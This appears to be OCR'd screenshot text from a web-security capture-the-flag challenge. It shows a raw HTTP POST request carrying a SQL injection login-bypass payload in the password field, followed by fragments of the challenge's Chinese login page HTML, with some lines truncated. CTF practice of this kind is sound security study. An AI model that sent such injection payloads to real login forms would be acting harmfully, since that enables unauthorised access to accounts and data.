 POST /index.php HTTP/1.1
Host: 6644a23a-145c-40a9-a969-90ff1f80ac4d.node3.buuoj.cn
Content-Length: 33
Cache-Control: max-age=0
Origin: http://6644a23a-145c-40a9-a969-90ff1f80ac4d.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://6644a23a-145c-40a9-a969-90ff1f80ac4d.node3.buuoj.cn/123
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=admin\&password= or 2>1#
<input type="text" name="username" placeholder="请输入您的用户
</div>
<div class="prompt">
<p class="error">用户名错误或不存在</p>
</div>
<div class="inpGroup">
<span class="loginIco2"></span>
<input type="password" name="password" placeholder="请输入您的
</div>
<div class="prompt">
<p class="success">输入正确</p>
</div>
<button class="submit">登录</button>
</form>
<br><br>
<div class='logo'>BJD needs to be stronger</div> </div>
</div>
<div id="particles-js"><canvas class="particles-js-canvas-el" style="width: 100%; height: 100%